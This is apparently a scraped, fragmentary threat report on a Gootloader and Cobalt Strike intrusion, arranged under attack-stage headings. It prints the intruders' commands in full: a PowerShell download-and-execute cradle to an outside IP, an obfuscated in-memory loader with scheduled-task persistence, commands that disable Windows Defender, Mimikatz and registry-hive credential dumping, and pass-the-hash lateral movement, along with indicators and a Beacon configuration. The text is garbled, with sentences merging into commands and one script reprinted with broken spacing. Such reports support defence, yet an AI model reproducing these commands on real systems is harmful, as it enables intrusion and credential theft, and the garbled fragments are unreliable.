
HKCU:\SOFTWARE\Microsoft\Phone\Username0 and execute the code in memory via `Assembly.Load()`.614649211; sleep -s 83; $opj=Get-ItemProperty -path ("hkcu:\software\microsoft\Phone\"+[Environment]::("username")+"0"); for ($uo=0;$uo -le 760;$uo++) { Try{$mpd+=$opj.$uo}Catch{} }; $uo=0; while($true) { $uo++;$ko=[math]::("sqrt")($uo); if($ko -eq 1000){break} } $yl=$mpd.replace("#",$ko); $kjb=[byte[]]::("new")($yl.Length/2); for($uo=0;$uo -lt $yl.Length;$uo+=2){ $kjb[$uo/2]=[convert]::("ToByte")($yl.Substring($uo,2),(2*8)) } [reflection.assembly]::("Load")($kjb); [Open]::("Test")(); 6118985
HKCU:\SOFTWARE\Microsoft\Phone\Username and extract the encoded Cobalt Strike payload. This payload will be decoded and subsequently loaded into memory for execution.q->000 v->0 w->1 r->2 t->3 y->4 u->5 i->6 o->7 p->8 s->9 q->A h->B j->C k->D l->E z->F
.js files from executing, preventing this attack chain from ever getting off the ground.powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('hxxp://37.120.198.225:80/trio'))"
Persistence

6876813;
$a="NgAxADQANgA0ADkAMgAxADEAOwBzAGwAZQBlAHAAIAAtAHMAIAA4ADMAOwAkAG8AcABqAD0ARwBlAHQALQBJAHQAZQBtAFAAcgBvAHAAZQByAHQAeQAgAC0AcABhAHQAaAAgACgAIgBoAGsAIgArACIAYwB1ADoAXABzAG8AZgAiACsAIgB0AHcAIgArACIAYQByAGUAXABtAGkAYwAiACsAIgByAG8AcwAiACsAIgBvAGYAdABcAFAAaABvAG4AZQBcACIAKwBbAEUAbgB2AGkAcgBvAG4AbQBlAG4AdABdADoAOgAoACIAdQBzAGUAIgArACIAcgBuACIAKwAiAGEAbQBlACIAKQArACIAMAAiACkAOwBmAG8AcgAgACgAJAB1AG8APQAwADsAJAB1AG8AIAAtAGwAZQAgADcANgAwADsAJAB1AG8AKwArACkAewBUAHIAeQB7ACQAbQBwAGQAKwA9ACQAbwBwAGoALgAkAHUAbwB9AEMAYQB0AGMAaAB7AH0AfQA7ACQAdQBvAD0AMAA7AHcAaABpAGwAZQAoACQAdAByAHUAZQApAHsAJAB1AG8AKwArADsAJABrAG8APQBbAG0AYQB0AGgAXQA6ADoAKAAiAHMAcQAiACsAIgByAHQAIgApACgAJAB1AG8AKQA7AGkAZgAoACQAawBvACAALQBlAHEAIAAxADAAMAAwACkAewBiAHIAZQBhAGsAfQB9ACQAeQBsAD0AJABtAHAAZAAuAHIAZQBwAGwAYQBjAGUAKAAiACMAIgAsACQAawBvACkAOwAkAGsAagBiAD0AWwBiAHkAdABlAFsAXQBdADoAOgAoACIAbgBlACIAKwAiAHcAIgApACgAJAB5AGwALgBMAGUAbgBnAHQAaAAvADIAKQA7AGYAbwByACgAJAB1AG8APQAwADsAJAB1AG8AIAAtAGwAdAAgACQAeQBsAC4ATABlAG4AZwB0AGgAOwAkAHUAbwArAD0AMgApAHsAJABrAGoAYgBbACQAdQBvAC8AMgBdAD0AWwBjAG8AbgB2AGUAcgB0AF0AOgA6ACgAIgBUAG8AQgAiACsAIgB5AHQAZQAiACkAKAAkAHkAbAAuAFMAdQBiAHMAdAByAGkAbgBnACgAJAB1AG8ALAAyACkALAAoADIAKgA4ACkAKQB9AFsAcgBlAGYAbABlAGMAdABpAG8AbgAuAGEAcwBzAGUAbQBiAGwAeQBdADoAOgAoACIATABvACIAKwAiAGEAZAAiACkAKAAkAGsAagBiACkAOwBbAE8AcABlAG4AXQA6ADoAKAAiAFQAZQAiACsAIgBzAHQAIgApACgAKQA7ADYAMQAxADgAOQA4ADUANAA0ADsA";
$u=$env:USERNAME;

Register-ScheduledTask $u -In (New-ScheduledTask -Ac (New-ScheduledTaskAction -E ([Diagnostics.Process]::GetCurrentProcess().MainModule.FileName) -Ar ("-w h -e "+$a)) -Tr (New-ScheduledTaskTrigger -AtL -U $u));
30687851
6876813;
614649211;
$a = "614649211";
sleep - s 83;
$opj = Get - ItemProperty - path("hkcu:\software\microsoft\Phone\""+[Environment]::(" username ")+" 0 ");
for ($uo = 0; $uo - le 760; $uo ++) {
Try {
$mpd += $opj.$uo
}
Catch {}
};
$uo = 0;
while ($true) {
$uo ++;
$ko = [math]::("sqrt")($uo);
if ($ko - eq 1000) {
break
}
}
$yl = $mpd.replace("#", $ko);
$kjb = [byte[]]::("new")($yl.Length / 2);
for ($uo = 0; $uo - lt $yl.Length; $uo += 2) {
$kjb[$uo / 2] = [convert]::("ToByte")($yl.Substring($uo, 2), (2 * 8))
}[reflection.assembly]::("Load")($kjb);
[Open]::("Test")();
611898544;
$u = $env : USERNAME;
Register - ScheduledTask $u - In(New - ScheduledTask - Ac(New - ScheduledTaskAction - E([Diagnostics.Process]::GetCurrentProcess().MainModule.FileName) - Ar("-w h -e " + $a)) - Tr(New - ScheduledTaskTrigger - AtL - U $u));
306878516;
Defense Evasion

schtasks /delete /tn "\Microsoft\Windows\Windows Defender\Windows Defender Scheduled Scan" /f schtasks /delete /tn "\Microsoft\Windows\Windows Defender\Windows Defender Cache Maintenance" /f schtasks /delete /tn "\Microsoft\Windows\Windows Defender\Windows Defender Cleanup" /f schtasks /delete /tn "\Microsoft\Windows\Windows Defender\Windows Defender Verification" /f
Set-MpPreference -DisableRealtimeMonitoring $true Set-MpPreference -DisableArchiveScanning $true Set-MpPreference -DisableBehaviorMonitoring $true Set-MpPreference -DisableIOAVProtection $true Set-MpPreference -DisableIntrusionPreventionSystem $true Set-MpPreference -DisableScanningNetworkFiles $true Set-MpPreference -MAPSReporting 0 Set-MpPreference -DisableCatchupFullScan $True Set-MpPreference -DisableCatchupQuickScan $True



PAGE_EXECUTE_READWRITE protection settings on the memory space and MZ headers observable in the process memory space.PipeName: \msagent_ld PipeName: \1ea887
Credential Access

powershell -nop -noni -ep bypass -w h -c ""$t=([type]'Convert');&([scriptblock]::Create(($t::(($t.GetMethods()|?{$_.Name-clike'F*g'}).Name)('NWYsOV90Zjxec3t0cmUxX3RlP0Z0c1J9eHR/ZTgqNWQsNWY/OTk5OTVmOD9BYl5ze3RyZT9cdGV5fnViOG0uajlYZXR8MUdwY3hwc310K044P0dwfWR0P19wfHQ8cn14enQ2VTt2Nmw4P19wfHQ4P1h/Z356dDk2eWVlYSs+PiAjJj8hPyE/ICskJiYhIj42OCo3OVVYQzFQfXhwYis+WDtJODk1ZDgqMVh8YX5jZTxcfnVkfXQxUitNRGJ0Y2JNaGRieXA/fH5ifXRoTVh/Z356dDxGXFhUaXRyP2FiICoxWH9nfnp0PEZcWFRpdHIxPEVwY3Z0ZTFCWVBDVCAxPFV+fHB4fzFhY354f2JkY3B/cnQ/fX5ycH0xPERidGN/cHx0MVh/YmVwfX10YzE8WXBieTF0IyF0KSByJHIhJ3JydyMpKSUmJXIkKSB3ICIlIyJzKDE8Un58fHB/dTEzYX5mdGNieXR9fT90aXQxX3RmPFhldHxBY35hdGNlaDE8QXBleTE2WVpdXCtNQmhiZXR8TVJkY2N0f2VSfn9lY359QnRlTVJ+f2Vjfn1NXWJwNjE8X3B8dDE2VXhicHN9dEN0YmVjeHJldHVQdXx4fzYxPEdwfWR0MSExPEFjfmF0Y2VoRWhhdDFVRl5DVTMxPGd0Y3N+YnQ=')|%{$_-bxor17}|%{[char]$_})-join''))""

$u=('http://127.0.0.1:22201/'|%{(IRM $_)});$u|&(GCM I*e-E*); Import-Module C:\Users\<redacted>\mi.ps1; Invoke-Mimikatz -ComputerName <redacted>
ls.exe all -oN -output C:\Users\REDACTED
cmd.exe /c "reg.exe save hklm\sam c:\users\REDACTED\appdata\local\temp\1\dznuxujzr"
cmd.exe /c "reg.exe save hklm\system c:\users\REDACTED\appdata\local\temp\1\mkffdg"
cmd.exe /c "reg.exe save hklm\security c:\users\REDACTED\appdata\local\temp\1\iszmqwmjemt"
Discovery
powershell -nop -exec bypass -EncodedCommand SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQAyADcALgAwAC4AMAAuADEAOgAxADAAMAA0ADkALwAnACkAOwAgAEkAbgB2AG8AawBlAC0AQgBsAG8AbwBkAEgAbwB1AG4AZAAgAC0AQwBvAGwAbABlAGMAdABpAG8AbgBNAGUAdABoAG8AZAAgAEEAbABsAA==

WMIC /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get displayName /Format:Listpowershell.exe ls C:\ > C:\file.txt
21,80,135,443,445,3389,8080,56133,58000,58157,58294,58682,60234,60461,64502
Lateral Movement

psexec \\<redacted> -u <redacted>\<redacted> -p <redacted> reg add "hklm\system\currentcontrolset\control\lsa" /f /v DisableRestrictedAdmin /t REG_DWORD /d 0

powershell -nop -noni -ep bypass -w h -c "$u=('http://127.0.0.1:47961/'|%%{(IRM $_)});&(''.SubString.ToString()[67,72,64]-Join'')($u); Import-Module C:\Users\<redacted>\Invoke-WMIExec.ps1; Invoke-WMIExec -Target <redacted> -Domain <redacted> -Username <redacted> -Hash <redacted> -Command "powershell.exe New-ItemProperty -Path 'HKLM:\System\CurrentControlSet\Control\Lsa' -Name 'DisableRestrictedAdmin' -Value 0 -PropertyType DWORD" -verbose"
Collection


Command and Control
Gootloader
hxxps://kakiosk.adsparkdev[.]com/test.php?hjkiofilihyl= hxxps://jp.imonitorsoft[.]com/test.php?hjkiofilihyl= hxxps://junk-bros[.]com/test.php?hjkiofilihyl=
Ja3:a0e9f5d64349fb13191bc781f81f42e1 Ja3s:567bb420d39046dbfd1f68b558d86382 Certificate: [d8:85:d1:48:a2:99:f5:ee:9d:a4:3e:01:1c:b0:ec:12:e5:23:7d:61 ] Not Before: 2022/01/05 09:25:33 UTC Not After: 2022/04/05 09:25:32 UTC Issuer Org: Let's Encrypt Subject Common: kakiosk.adsparkdev.com [kakiosk.adsparkdev.com ,www.kakiosk.adsparkdev.com ] Public Algorithm: rsaEncryption
Cobalt Strike
146.70.78.43 Ja3:72a589da586844d7f0818ce684948eea Ja3s:f176ba63b4d68e576b5ba345bec2c7b7 Serial Number: 146473198 (0x8bb00ee) Certificate: 73:6B:5E:DB:CF:C9:19:1D:5B:D0:1F:8C:E3:AB:56:38:18:9F:02:4F Not Before: May 20 18:26:24 2015 GMT Not After: May 17 18:26:24 2025 GMT Issuer: C=, ST=, L=, O=, OU=, CN= Subject: C=, ST=, L=, O=, OU=, CN= Public Algorithm: rsaEncryption
Cobalt Strike Beacon:
x86:
beacon_type: HTTPS
dns-beacon.strategy_fail_seconds: -1
dns-beacon.strategy_fail_x: -1
dns-beacon.strategy_rotate_seconds: -1
http-get.client:
Cookie
http-get.uri: 146.70.78.43,/visit.js
http-get.verb: GET
http-post.client:
Content-Type: application/octet-stream
id
http-post.uri: /submit.php
http-post.verb: POST
maxgetsize: 1048576
port: 443
post-ex.spawnto_x64: %windir%\sysnative\rundll32.exe
post-ex.spawnto_x86: %windir%\syswow64\rundll32.exe
process-inject.execute:
CreateThread
SetThreadContext
CreateRemoteThread
RtlCreateUserThread
process-inject.startrwx: 64
process-inject.stub: 222b8f27dbdfba8ddd559eeca27ea648
process-inject.userwx: 64
proxy.behavior: 2 (Use IE settings)
server.publickey_md5: defb5d95ce99e1ebbf421a1a38d9cb64
sleeptime: 60000
